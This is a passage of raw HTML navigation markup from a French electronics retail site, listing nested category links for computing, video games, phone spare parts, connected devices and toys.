class="level2 nav-5-7-11"><a href="https://www.hightechplace.com/informatique/connectique/convertisseur.html" ><span>Convertisseur</span></a></li><li  class="level2 nav-5-7-12 last"><a href="https://www.hightechplace.com/informatique/connectique/thunderbolt.html" ><span>Thunderbolt</span></a></li></ul></li><li  class="level1 nav-5-8 parent"><a href="https://www.hightechplace.com/informatique/consommables.html" ><span>Consommables</span></a><ul class="level1"><li  class="level2 nav-5-8-1 first"><a href="https://www.hightechplace.com/informatique/consommables/cartouche-d-encre.html" ><span>Cartouche d'encre</span></a></li><li  class="level2 nav-5-8-2"><a href="https://www.hightechplace.com/informatique/consommables/cd-dvd-blu-ray-vierge.html" ><span>CD / DVD / Blu-Ray vierge</span></a></li><li  class="level2 nav-5-8-3 last"><a href="https://www.hightechplace.com/informatique/consommables/papier-pour-imprimante.html" ><span>Papier pour imprimante</span></a></li></ul></li><li  class="level1 nav-5-9 parent"><a href="https://www.hightechplace.com/informatique/logiciel.html" ><span>Logiciel</span></a><ul class="level1"><li  class="level2 nav-5-9-1 first"><a href="https://www.hightechplace.com/informatique/logiciel/graphisme-retouche-d-image.html" ><span>Graphisme / retouche d'image</span></a></li><li  class="level2 nav-5-9-2 last"><a href="https://www.hightechplace.com/informatique/logiciel/logiciel-systeme-d-exploitation.html" ><span>Logiciel système d'exploitation</span></a></li></ul></li><li  class="level1 nav-5-10 parent"><a href="https://www.hightechplace.com/informatique/ordinateur-de-bureau.html" ><span>Ordinateur de bureau</span></a><ul class="level1"><li  class="level2 nav-5-10-1 first"><a href="https://www.hightechplace.com/informatique/ordinateur-de-bureau/mini-pc.html" ><span>Mini-PC</span></a></li><li  class="level2 nav-5-10-2"><a href="https://www.hightechplace.com/informatique/ordinateur-de-bureau/ordinateur-de-bureau.html" ><span>Ordinateur de bureau</span></a></li><li  class="level2 nav-5-10-3"><a href="https://www.hightechplace.com/informatique/ordinateur-de-bureau/all-in-one.html" ><span>All In One</span></a></li><li  class="level2 nav-5-10-4 last"><a href="https://www.hightechplace.com/informatique/ordinateur-de-bureau/serveur.html" ><span>Serveur</span></a></li></ul></li><li  class="level1 nav-5-11 parent"><a href="https://www.hightechplace.com/informatique/ordinateurs-portables.html" ><span>Ordinateurs Portables</span></a><ul class="level1"><li  class="level2 nav-5-11-1 first last"><a href="https://www.hightechplace.com/informatique/ordinateurs-portables/pc-portable.html" ><span>PC portable</span></a></li></ul></li><li  class="level1 nav-5-12 parent"><a href="https://www.hightechplace.com/informatique/peripheriques.html" ><span>Périphériques</span></a><ul class="level1"><li  class="level2 nav-5-12-1 first"><a href="https://www.hightechplace.com/informatique/peripheriques/accessoire-ecran.html" ><span>Accessoires écran</span></a></li><li  class="level2 nav-5-12-2"><a href="https://www.hightechplace.com/informatique/peripheriques/accessoires.html" ><span>Accessoires</span></a></li><li  class="level2 nav-5-12-3"><a href="https://www.hightechplace.com/informatique/peripheriques/casque-micro.html" ><span>Casque &amp; micro</span></a></li><li  class="level2 nav-5-12-4"><a href="https://www.hightechplace.com/informatique/peripheriques/dock-disque-dur.html" ><span>Dock disque dur</span></a></li><li  class="level2 nav-5-12-5"><a href="https://www.hightechplace.com/informatique/peripheriques/ecran.html" ><span>Ecran / Moniteur</span></a></li><li  class="level2 nav-5-12-6"><a href="https://www.hightechplace.com/informatique/peripheriques/haut-parleur.html" ><span>Haut-parleur</span></a></li><li  class="level2 nav-5-12-7"><a href="https://www.hightechplace.com/informatique/peripheriques/hub-usb.html" ><span>Hub USB</span></a></li><li  class="level2 nav-5-12-8"><a href="https://www.hightechplace.com/informatique/peripheriques/imprimantes-fax.html" ><span>Imprimantes / Fax </span></a></li><li  class="level2 nav-5-12-9"><a href="https://www.hightechplace.com/informatique/peripheriques/onduleurs-et-parafoudres.html" ><span>Onduleurs et parafoudres</span></a></li><li  class="level2 nav-5-12-10"><a href="https://www.hightechplace.com/informatique/peripheriques/scanner.html" ><span>Scanner</span></a></li><li  class="level2 nav-5-12-11"><a href="https://www.hightechplace.com/informatique/peripheriques/webcam.html" ><span>Webcam</span></a></li><li  class="level2 nav-5-12-12 last"><a href="https://www.hightechplace.com/informatique/peripheriques/peripheriques-de-saisie.html" ><span>Périphériques de saisie</span></a></li></ul></li><li  class="level1 nav-5-13 parent"><a href="https://www.hightechplace.com/informatique/reseau.html" ><span>Réseau</span></a><ul class="level1"><li  class="level2 nav-5-13-1 first"><a href="https://www.hightechplace.com/informatique/reseau/accessoires-reseau-filaire.html" ><span>Accessoires réseau filaire</span></a></li><li  class="level2 nav-5-13-2"><a href="https://www.hightechplace.com/informatique/reseau/adaptateur-bluetooth.html" ><span>Adaptateur Bluetooth</span></a></li><li  class="level2 nav-5-13-3"><a href="https://www.hightechplace.com/informatique/reseau/antenne-wifi.html" ><span>Antenne WIFI</span></a></li><li  class="level2 nav-5-13-4"><a href="https://www.hightechplace.com/informatique/reseau/carte-reseau-ethernet.html" ><span>Carte réseau Ethernet</span></a></li><li  class="level2 nav-5-13-5"><a href="https://www.hightechplace.com/informatique/reseau/cle-usb-wifi-et-carte-reseau-wifi.html" ><span>Clé USB WIFI et Carte Réseau WIFI</span></a></li><li  class="level2 nav-5-13-6"><a href="https://www.hightechplace.com/informatique/reseau/courant-porteur-en-ligne-cpl.html" ><span>Courant Porteur en Ligne (CPL)</span></a></li><li  class="level2 nav-5-13-7"><a href="https://www.hightechplace.com/informatique/reseau/hub-et-switch-ethernet.html" ><span>Hub et switch Ethernet</span></a></li><li  class="level2 nav-5-13-8"><a href="https://www.hightechplace.com/informatique/reseau/modem-routeur-wifi.html" ><span>Modem / Routeur WiFi</span></a></li><li  class="level2 nav-5-13-9"><a href="https://www.hightechplace.com/informatique/reseau/point-d-acces-wifi.html" ><span>Point d'accès WiFi</span></a></li><li  class="level2 nav-5-13-10"><a href="https://www.hightechplace.com/informatique/reseau/booster-wifi.html" ><span>Booster Wifi</span></a></li><li  class="level2 nav-5-13-11 last"><a href="https://www.hightechplace.com/informatique/reseau/transmetteurs-reseaux.html" ><span>Transmetteurs Réseaux</span></a></li></ul></li><li  class="level1 nav-5-14 parent"><a href="https://www.hightechplace.com/informatique/stockage.html" ><span>Stockage</span></a><ul class="level1"><li  class="level2 nav-5-14-1 first"><a href="https://www.hightechplace.com/informatique/stockage/accessoires-stockage.html" ><span>Accessoires stockage</span></a></li><li  class="level2 nav-5-14-2"><a href="https://www.hightechplace.com/informatique/stockage/boitier-externe.html" ><span>Boitier externe</span></a></li><li  class="level2 nav-5-14-3"><a href="https://www.hightechplace.com/informatique/stockage/boitier-nas.html" ><span>Boîtier NAS</span></a></li><li  class="level2 nav-5-14-4"><a href="https://www.hightechplace.com/informatique/stockage/boitier-raid.html" ><span>Boîtier RAID</span></a></li><li  class="level2 nav-5-14-5"><a href="https://www.hightechplace.com/informatique/stockage/cle-usb.html" ><span>Clé USB</span></a></li><li  class="level2 nav-5-14-6"><a href="https://www.hightechplace.com/informatique/stockage/disque-dur.html" ><span>Disque dur</span></a></li><li  class="level2 nav-5-14-7"><a href="https://www.hightechplace.com/informatique/stockage/dock-disque-dur.html" ><span>Dock disque dur</span></a></li><li  class="level2 nav-5-14-8 last"><a href="https://www.hightechplace.com/informatique/stockage/tour-de-duplication.html" ><span>Tour de duplication</span></a></li></ul></li><li  class="level1 nav-5-15 last"><a href="https://www.hightechplace.com/informatique/tablette-tablette-pc.html" ><span>Tablette - Tablette PC</span></a></li></ul></li><li  class="level0 nav-6 level-top parent"><a href="https://www.hightechplace.com/jeux-video-consoles.html"  class="level-top" ><span>Jeux-vidéo</span></a><ul class="level0"><li  class="level1 nav-6-1 first"><a href="https://www.hightechplace.com/jeux-video-consoles/joysticks-volants.html" ><span>Joysticks / Volants</span></a></li><li  class="level1 nav-6-2"><a href="https://www.hightechplace.com/jeux-video-consoles/consoles.html" ><span>Consoles</span></a></li><li  class="level1 nav-6-3 parent"><a href="https://www.hightechplace.com/jeux-video-consoles/sony-psp.html" ><span>Sony PSP</span></a><ul class="level1"><li  class="level2 nav-6-3-1 first"><a href="https://www.hightechplace.com/jeux-video-consoles/sony-psp/accessoires-psp.html" ><span>Accessoires PSP</span></a></li><li  class="level2 nav-6-3-2 last"><a href="https://www.hightechplace.com/jeux-video-consoles/sony-psp/pieces-detachees.html" ><span>Pièces détachées</span></a></li></ul></li><li  class="level1 nav-6-4 parent"><a href="https://www.hightechplace.com/jeux-video-consoles/sony-playstation-3.html" ><span>Sony Playstation 3</span></a><ul class="level1"><li  class="level2 nav-6-4-1 first"><a href="https://www.hightechplace.com/jeux-video-consoles/sony-playstation-3/accessoires-ps3.html" ><span>Accessoires PS3</span></a></li><li  class="level2 nav-6-4-2 last"><a href="https://www.hightechplace.com/jeux-video-consoles/sony-playstation-3/pieces-detachees-ps3.html" ><span>Pièces détachées (PS3)</span></a></li></ul></li><li  class="level1 nav-6-5 parent"><a href="https://www.hightechplace.com/jeux-video-consoles/sony-playstation-4.html" ><span>Sony Playstation 4</span></a><ul class="level1"><li  class="level2 nav-6-5-1 first last"><a href="https://www.hightechplace.com/jeux-video-consoles/sony-playstation-4/pieces-detachees-ps4.html" ><span>Pièces détachées (PS4)</span></a></li></ul></li><li  class="level1 nav-6-6 parent"><a href="https://www.hightechplace.com/jeux-video-consoles/sony-playstation-5.html" ><span>Sony Playstation 5</span></a><ul class="level1"><li  class="level2 nav-6-6-1 first last"><a href="https://www.hightechplace.com/jeux-video-consoles/sony-playstation-5/pieces-detachees-ps5.html" ><span>Pièces détachées (PS5)</span></a></li></ul></li><li  class="level1 nav-6-7"><a href="https://www.hightechplace.com/jeux-video-consoles/realite-virtuelle.html" ><span>Realite virtuelle</span></a></li><li  class="level1 nav-6-8 parent"><a href="https://www.hightechplace.com/jeux-video-consoles/microsoft-xbox.html" ><span>Microsoft XBOX</span></a><ul class="level1"><li  class="level2 nav-6-8-1 first last"><a href="https://www.hightechplace.com/jeux-video-consoles/microsoft-xbox/pieces-detachees.html" ><span>Pièces détachées</span></a></li></ul></li><li  class="level1 nav-6-9 last parent"><a href="https://www.hightechplace.com/jeux-video-consoles/nintendo.html" ><span>Nintendo</span></a><ul class="level1"><li  class="level2 nav-6-9-1 first"><a href="https://www.hightechplace.com/jeux-video-consoles/nintendo/accessoires-3ds.html" ><span>Accessoires 3DS</span></a></li><li  class="level2 nav-6-9-2"><a href="https://www.hightechplace.com/jeux-video-consoles/nintendo/accessoires-wii.html" ><span>Accessoires Wii</span></a></li><li  class="level2 nav-6-9-3"><a href="https://www.hightechplace.com/jeux-video-consoles/nintendo/accessoires-wii-u.html" ><span>Accessoires Wii U</span></a></li><li  class="level2 nav-6-9-4"><a href="https://www.hightechplace.com/jeux-video-consoles/nintendo/pieces-detachees-wii.html" ><span>Pièces détachées (Wii)</span></a></li><li  class="level2 nav-6-9-5"><a href="https://www.hightechplace.com/jeux-video-consoles/nintendo/pieces-detachees.html" ><span>Pièces détachées 3DS</span></a></li><li  class="level2 nav-6-9-6 last"><a href="https://www.hightechplace.com/jeux-video-consoles/nintendo/gamepads.html" ><span>Gamepads</span></a></li></ul></li></ul></li><li  class="level0 nav-7 level-top parent"><a href="https://www.hightechplace.com/telephonie.html"  class="level-top" ><span>Téléphonie</span></a><ul class="level0"><li  class="level1 nav-7-1 first parent"><a href="https://www.hightechplace.com/telephonie/accessoire-telephone.html" ><span>Accessoire Téléphone Mobile</span></a><ul class="level1"><li  class="level2 nav-7-1-1 first"><a href="https://www.hightechplace.com/telephonie/accessoire-telephone/autres-accessoires-telephones-portables.html" ><span>Autres accessoires téléphones portables</span></a></li><li  class="level2 nav-7-1-2"><a href="https://www.hightechplace.com/telephonie/accessoire-telephone/batteries-telephones-portables.html" ><span>Batteries téléphones portables</span></a></li><li  class="level2 nav-7-1-3"><a href="https://www.hightechplace.com/telephonie/accessoire-telephone/batterie-de-recharge-externe.html" ><span>Batterie de recharge externe</span></a></li><li  class="level2 nav-7-1-4"><a href="https://www.hightechplace.com/telephonie/accessoire-telephone/cable-data.html" ><span>Câble Data</span></a></li><li  class="level2 nav-7-1-5"><a href="https://www.hightechplace.com/telephonie/accessoire-telephone/chargeurs-telephones-portables.html" ><span>Chargeurs téléphones portables</span></a></li><li  class="level2 nav-7-1-6"><a href="https://www.hightechplace.com/telephonie/accessoire-telephone/clavier-bluetooth.html" ><span>Clavier Bluetooth</span></a></li><li  class="level2 nav-7-1-7"><a href="https://www.hightechplace.com/telephonie/accessoire-telephone/enceintes.html" ><span>Enceintes</span></a></li><li  class="level2 nav-7-1-8"><a href="https://www.hightechplace.com/telephonie/accessoire-telephone/kit-pieton.html" ><span>Kit piéton</span></a></li><li  class="level2 nav-7-1-9"><a href="https://www.hightechplace.com/telephonie/accessoire-telephone/oreillettes-et-casques-bluetooth.html" ><span>Oreillettes et casques bluetooth</span></a></li><li  class="level2 nav-7-1-10"><a href="https://www.hightechplace.com/telephonie/accessoire-telephone/protege-ecran.html" ><span>Protège écran</span></a></li><li  class="level2 nav-7-1-11"><a href="https://www.hightechplace.com/telephonie/accessoire-telephone/sport-vie-pratique.html" ><span>Sport / vie pratique</span></a></li><li  class="level2 nav-7-1-12"><a href="https://www.hightechplace.com/telephonie/accessoire-telephone/station-d-accueil-dock.html" ><span>Station d'accueil / Dock</span></a></li><li  class="level2 nav-7-1-13"><a href="https://www.hightechplace.com/telephonie/accessoire-telephone/stylet.html" ><span>Stylet</span></a></li><li  class="level2 nav-7-1-14 last"><a href="https://www.hightechplace.com/telephonie/accessoire-telephone/supports.html" ><span>Supports</span></a></li></ul></li><li  class="level1 nav-7-2"><a href="https://www.hightechplace.com/telephonie/cle-modem-3g-4g-5g.html" ><span>Clé / Modem 3G+ / 4G / 5G</span></a></li><li  class="level1 nav-7-3 parent"><a href="https://www.hightechplace.com/telephonie/housses-et-etuis-telephones-portables.html" ><span>Housses et étuis téléphones portables</span></a><ul class="level1"><li  class="level2 nav-7-3-1 first"><a href="https://www.hightechplace.com/telephonie/housses-et-etuis-telephones-portables/iphone-xr.html" ><span>iPhone XR</span></a></li><li  class="level2 nav-7-3-2"><a href="https://www.hightechplace.com/telephonie/housses-et-etuis-telephones-portables/iphone-xs-max.html" ><span>iPhone XS Max</span></a></li><li  class="level2 nav-7-3-3"><a href="https://www.hightechplace.com/telephonie/housses-et-etuis-telephones-portables/iphone-x-xs.html" ><span>iPhone X / XS</span></a></li><li  class="level2 nav-7-3-4"><a href="https://www.hightechplace.com/telephonie/housses-et-etuis-telephones-portables/iphone-7-et-8.html" ><span>iPhone 7 et  8</span></a></li><li  class="level2 nav-7-3-5"><a href="https://www.hightechplace.com/telephonie/housses-et-etuis-telephones-portables/iphone-7-plus-et-8-plus.html" ><span>iPhone 7 plus et 8 Plus</span></a></li><li  class="level2 nav-7-3-6"><a href="https://www.hightechplace.com/telephonie/housses-et-etuis-telephones-portables/galaxy-s9.html" ><span>Galaxy S9</span></a></li><li  class="level2 nav-7-3-7"><a href="https://www.hightechplace.com/telephonie/housses-et-etuis-telephones-portables/galaxy-s9-plus.html" ><span>Galaxy S9 Plus</span></a></li><li  class="level2 nav-7-3-8"><a href="https://www.hightechplace.com/telephonie/housses-et-etuis-telephones-portables/xiaomi.html" ><span>Xiaomi</span></a></li><li  class="level2 nav-7-3-9"><a href="https://www.hightechplace.com/telephonie/housses-et-etuis-telephones-portables/iphone-11-pro.html" ><span>iPhone 11 Pro</span></a></li><li  class="level2 nav-7-3-10"><a href="https://www.hightechplace.com/telephonie/housses-et-etuis-telephones-portables/iphone-11.html" ><span>iPhone 11</span></a></li><li  class="level2 nav-7-3-11"><a href="https://www.hightechplace.com/telephonie/housses-et-etuis-telephones-portables/iphone-11-pro-max.html" ><span>iPhone 11 Pro Max</span></a></li><li  class="level2 nav-7-3-12"><a href="https://www.hightechplace.com/telephonie/housses-et-etuis-telephones-portables/iphone-13-pro.html" ><span>iPhone 13 Pro</span></a></li><li  class="level2 nav-7-3-13"><a href="https://www.hightechplace.com/telephonie/housses-et-etuis-telephones-portables/iphone-13-pro-max.html" ><span>iPhone 13 Pro Max</span></a></li><li  class="level2 nav-7-3-14"><a href="https://www.hightechplace.com/telephonie/housses-et-etuis-telephones-portables/iphone-13.html" ><span>iPhone 13</span></a></li><li  class="level2 nav-7-3-15"><a href="https://www.hightechplace.com/telephonie/housses-et-etuis-telephones-portables/iphone-13-mini.html" ><span>iPhone 13 mini</span></a></li><li  class="level2 nav-7-3-16 last"><a href="https://www.hightechplace.com/telephonie/housses-et-etuis-telephones-portables/ulefone.html" ><span>Ulefone</span></a></li></ul></li><li  class="level1 nav-7-4"><a href="https://www.hightechplace.com/telephonie/montre-telephone-mobile.html" ><span>Montre téléphone mobile</span></a></li><li  class="level1 nav-7-5 parent"><a href="https://www.hightechplace.com/telephonie/pieces-detachees.html" ><span>Pièces détachées</span></a><ul class="level1"><li  class="level2 nav-7-5-1 first"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-3g-et-3gs.html" ><span>iPhone 3G et 3GS</span></a></li><li  class="level2 nav-7-5-2"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-4-et-4s.html" ><span>iPhone 4 et 4S</span></a></li><li  class="level2 nav-7-5-3"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-5.html" ><span>iPhone 5</span></a></li><li  class="level2 nav-7-5-4"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-5c.html" ><span>iPhone 5C</span></a></li><li  class="level2 nav-7-5-5"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-5s.html" ><span>iPhone 5S</span></a></li><li  class="level2 nav-7-5-6"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-6.html" ><span>iPhone 6</span></a></li><li  class="level2 nav-7-5-7"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-6s.html" ><span>iPhone 6S</span></a></li><li  class="level2 nav-7-5-8"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-6s-plus.html" ><span>iPhone 6S Plus</span></a></li><li  class="level2 nav-7-5-9"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-7.html" ><span>iPhone 7</span></a></li><li  class="level2 nav-7-5-10"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-7-plus.html" ><span>iPhone 7 Plus</span></a></li><li  class="level2 nav-7-5-11"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-8.html" ><span>iPhone 8</span></a></li><li  class="level2 nav-7-5-12"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-8-plus.html" ><span>iPhone 8 Plus</span></a></li><li  class="level2 nav-7-5-13"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-se-2020-2022.html" ><span>iPhone SE 2020 / 2022</span></a></li><li  class="level2 nav-7-5-14"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-x.html" ><span>iPhone X</span></a></li><li  class="level2 nav-7-5-15"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-xr.html" ><span>iPhone XR</span></a></li><li  class="level2 nav-7-5-16"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-xs.html" ><span>iPhone XS</span></a></li><li  class="level2 nav-7-5-17"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-xs-max.html" ><span>iPhone XS Max</span></a></li><li  class="level2 nav-7-5-18"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-11.html" ><span>iPhone 11</span></a></li><li  class="level2 nav-7-5-19"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-11-pro-max.html" ><span>iPhone 11 Pro Max</span></a></li><li  class="level2 nav-7-5-20"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-12-mini.html" ><span>iPhone 12 Mini</span></a></li><li  class="level2 nav-7-5-21"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-12-12-pro.html" ><span>iPhone 12/12 Pro</span></a></li><li  class="level2 nav-7-5-22"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-12-pro-max.html" ><span>iPhone 12 Pro Max</span></a></li><li  class="level2 nav-7-5-23"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-13-mini.html" ><span>iPhone 13 Mini</span></a></li><li  class="level2 nav-7-5-24"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-13.html" ><span>iPhone 13</span></a></li><li  class="level2 nav-7-5-25"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-13-pro.html" ><span>iPhone 13 Pro</span></a></li><li  class="level2 nav-7-5-26"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-13-pro-max.html" ><span>iPhone 13 Pro Max</span></a></li><li  class="level2 nav-7-5-27"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-14.html" ><span>iPhone 14</span></a></li><li  class="level2 nav-7-5-28"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-14-plus.html" ><span>iPhone 14 Plus</span></a></li><li  class="level2 nav-7-5-29"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-14-pro.html" ><span>iPhone 14 Pro</span></a></li><li  class="level2 nav-7-5-30"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-14-pro-max.html" ><span>iPhone 14 Pro Max </span></a></li><li  class="level2 nav-7-5-31"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-15.html" ><span>iPhone 15</span></a></li><li  class="level2 nav-7-5-32"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-15-plus.html" ><span>iPhone 15 Plus</span></a></li><li  class="level2 nav-7-5-33"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-15-pro.html" ><span>iPhone 15 Pro</span></a></li><li  class="level2 nav-7-5-34"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/iphone-15-pro-max.html" ><span>iPhone 15 Pro Max</span></a></li><li  class="level2 nav-7-5-35"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/xiaomi.html" ><span>Xiaomi</span></a></li><li  class="level2 nav-7-5-36"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/nokia.html" ><span>Nokia</span></a></li><li  class="level2 nav-7-5-37"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/huawei.html" ><span>Huawei</span></a></li><li  class="level2 nav-7-5-38"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/motorola.html" ><span>Motorola</span></a></li><li  class="level2 nav-7-5-39"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/meizu.html" ><span>Meizu</span></a></li><li  class="level2 nav-7-5-40"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/galaxy.html" ><span>Galaxy</span></a></li><li  class="level2 nav-7-5-41"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/blackberry.html" ><span>BlackBerry</span></a></li><li  class="level2 nav-7-5-42"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/microsoft.html" ><span>Microsoft</span></a></li><li  class="level2 nav-7-5-43"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/asus.html" ><span>Asus</span></a></li><li  class="level2 nav-7-5-44"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/sony.html" ><span>Sony</span></a></li><li  class="level2 nav-7-5-45"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/lg.html" ><span>LG</span></a></li><li  class="level2 nav-7-5-46"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/htc.html" ><span>HTC</span></a></li><li  class="level2 nav-7-5-47"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/outils-de-reparation.html" ><span>Outils de réparation</span></a></li><li  class="level2 nav-7-5-48"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/lenovo.html" ><span>Lenovo</span></a></li><li  class="level2 nav-7-5-49"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/autres-marques.html" ><span>Autres marques</span></a></li><li  class="level2 nav-7-5-50"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/ipod-touch.html" ><span>iPod touch</span></a></li><li  class="level2 nav-7-5-51"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/ipod.html" ><span>iPod</span></a></li><li  class="level2 nav-7-5-52"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/vivo.html" ><span>Vivo</span></a></li><li  class="level2 nav-7-5-53"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/oppo.html" ><span>Oppo</span></a></li><li  class="level2 nav-7-5-54"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/oneplus.html" ><span>OnePlus</span></a></li><li  class="level2 nav-7-5-55 last"><a href="https://www.hightechplace.com/telephonie/pieces-detachees/google.html" ><span>Google</span></a></li></ul></li><li  class="level1 nav-7-6"><a href="https://www.hightechplace.com/telephonie/talkie-walkie.html" ><span>Talkie Walkie</span></a></li><li  class="level1 nav-7-7 parent"><a href="https://www.hightechplace.com/telephonie/telephone-fixe.html" ><span>Téléphone fixe</span></a><ul class="level1"><li  class="level2 nav-7-7-1 first last"><a href="https://www.hightechplace.com/telephonie/telephone-fixe/accessoires-telephones-fixes.html" ><span>Accessoires téléphones fixes</span></a></li></ul></li><li  class="level1 nav-7-8 parent"><a href="https://www.hightechplace.com/telephonie/telephone-mobile.html" ><span>Téléphone Mobile</span></a><ul class="level1"><li  class="level2 nav-7-8-1 first"><a href="https://www.hightechplace.com/telephonie/telephone-mobile/smartphone.html" ><span>Smartphone</span></a></li><li  class="level2 nav-7-8-2"><a href="https://www.hightechplace.com/telephonie/telephone-mobile/telephones-portables-a-clapet.html" ><span>Téléphones portables à clapet</span></a></li><li  class="level2 nav-7-8-3"><a href="https://www.hightechplace.com/telephonie/telephone-mobile/telephones-portables-monobloc.html" ><span>Téléphones portables monobloc</span></a></li><li  class="level2 nav-7-8-4 last"><a href="https://www.hightechplace.com/telephonie/telephone-mobile/telephones-et-tablettes-factices.html" ><span>Téléphones et tablettes factices</span></a></li></ul></li><li  class="level1 nav-7-9 last parent"><a href="https://www.hightechplace.com/telephonie/voip.html" ><span>VoIP</span></a><ul class="level1"><li  class="level2 nav-7-9-1 first"><a href="https://www.hightechplace.com/telephonie/voip/adaptateur-pour-telephonie-ip.html" ><span>Adaptateur pour téléphonie IP</span></a></li><li  class="level2 nav-7-9-2 last"><a href="https://www.hightechplace.com/telephonie/voip/telephone-combines-compatibles-ip.html" ><span>Téléphone / Combinés compatibles IP</span></a></li></ul></li></ul></li><li  class="level0 nav-8 level-top parent"><a href="https://www.hightechplace.com/objet-connecte.html"  class="level-top" ><span>Objet Connecté</span></a><ul class="level0"><li  class="level1 nav-8-1 first parent"><a href="https://www.hightechplace.com/objet-connecte/accessoire-montre-connectee.html" ><span>Accessoire Montre connectée</span></a><ul class="level1"><li  class="level2 nav-8-1-1 first"><a href="https://www.hightechplace.com/objet-connecte/accessoire-montre-connectee/chargeur-montre-connectee.html" ><span>Chargeur montre connectée</span></a></li><li  class="level2 nav-8-1-2 last"><a href="https://www.hightechplace.com/objet-connecte/accessoire-montre-connectee/bracelets-de-montre-connectee.html" ><span>Bracelets de montre connectée</span></a></li></ul></li><li  class="level1 nav-8-2"><a href="https://www.hightechplace.com/objet-connecte/eclairage.html" ><span>Éclairage</span></a></li><li  class="level1 nav-8-3"><a href="https://www.hightechplace.com/objet-connecte/domotique.html" ><span>Domotique</span></a></li><li  class="level1 nav-8-4"><a href="https://www.hightechplace.com/objet-connecte/montre-connectee.html" ><span>Montre connectée</span></a></li><li  class="level1 nav-8-5 last"><a href="https://www.hightechplace.com/objet-connecte/innovations.html" ><span>Innovations</span></a></li></ul></li><li  class="level0 nav-9 level-top parent"><a href="https://www.hightechplace.com/jouet.html"  class="level-top" ><span>Jouet</span></a><ul class="level0"><li  class="level1 nav-9-1 first"><a href="https://www.hightechplace.com/jouet/console-portable.html" ><span>Console portable</span></a></li><li  class="level1 nav-9-2 parent"><a href="https://www.hightechplace.com/jouet/drone.html" ><span>Drone</span></a><ul class="level1"><li  class="level2 nav-9-2-1 first"><a href="https://www.hightechplace.com/jouet/drone/accessoires.html" ><span>Accessoires</span></a></li><li  class="level2 nav-9-2-2 last"><a href="https://www.hightechplace.com/jouet/drone/accessoires-dji.html" ><span>Accessoires - Dji</span></a></li></ul></li><li  class="level1 nav-9-3"><a href="https://www.hightechplace.com/jouet/lego.html" ><span>DIY Jouets de développement</span></a></li><li  class="level1 nav-9-4"><a href="https://www.hightechplace.com/jouet/jouet-high-tech.html" ><span>Jouet High-Tech</span></a></li><li  class="level1 nav-9-5"><a href="https://www.hightechplace.com/jouet/lego-598.html" ><span>Lego</span></a></li><li  class="level1 nav-9-6 parent"><a href="https://www.hightechplace.com/jouet/mobilite-connectee-et-urbaine.html" ><span>Mobilité connectée et urbaine</span></a><ul class="level1"><li  class="level2 nav-9-6-1 first"><a href="https://www.hightechplace.com/jouet/mobilite-connectee-et-urbaine/accessoires-trotinette-electrique.html" ><span>Accessoires trotinette électrique</span></a></li><li  class="level2 nav-9-6-2"><a href="https://www.hightechplace.com/jouet/mobilite-connectee-et-urbaine/trottinette-electrique.html" ><span>Trottinette électrique </span></a></li><li  class="level2 nav-9-6-3 last"><a href="https://www.hightechplace.com/jouet/mobilite-connectee-et-urbaine/velo-electrique.html" ><span>Vélo électrique</span></a></li></ul></li><li  class="level1 nav-9-7"><a href="https://www.hightechplace.com/jouet/jouets-a-presser-pop-it.html" ><span>Jouets à presser - Pop It</span></a></li><li  class="level1 nav-9-8"><a href="https://www.hightechplace.com/jouet/vehicules-telecommandes.html" ><span>Véhicules télécommandés</span></a></li><li  class="level1 nav-9-9"><a href="https://www.hightechplace.com/jouet/spinner.html" ><span>Spinner</span></a></li><li  class="level1 nav-9-10 last"><a 